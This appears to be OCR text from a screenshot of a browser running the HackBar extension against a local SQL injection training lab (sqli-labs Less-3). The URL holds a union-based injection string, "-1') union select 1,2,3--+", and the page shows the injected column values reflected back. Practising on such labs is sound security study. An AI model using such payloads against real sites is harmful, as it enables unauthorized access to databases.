 Welcome Dhakkan
Your Login name:2
Your Password:3
Elements Console Sources Network Performance Memory Application × Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:82/Less-3/?id=-1') union select 1,2,3--+